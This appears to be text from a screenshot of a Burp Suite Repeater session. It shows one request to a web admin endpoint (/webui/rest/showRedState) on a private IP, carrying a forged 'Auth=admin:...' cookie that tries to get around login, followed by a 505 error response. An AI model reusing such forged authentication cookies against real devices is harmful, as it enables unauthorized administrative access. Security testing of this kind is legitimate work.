 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://10.208.37.34 HTTP/
Request
Pretty Raw Hex \n
1 GET /webui/rest/showRedState HTTP/2.1
2 Host: 10.208.37.34
3 Cookie: Auth=
admin:1693284102:0:15:4294967295:
polaris-username=admin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.208.37.34/webui/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 505 HTTP Version Not Supported
2 Server: openresty
3 Date: Tue, 29 Aug 2023 04:47:03 GMT
4 Content-Type: text/html
5 Content-Length: 184
6 Connection: close
7
8 <html>
9 <head>
<title>
505 HTTP Version Not Supported
</title>
</head>
10 <body>
11 <center>
<h1>
505 HTTP Version Not Supported
</h1>
</center>
12 <hr>
<center>
openresty
</center>
13 </body>
14 </html>
15
14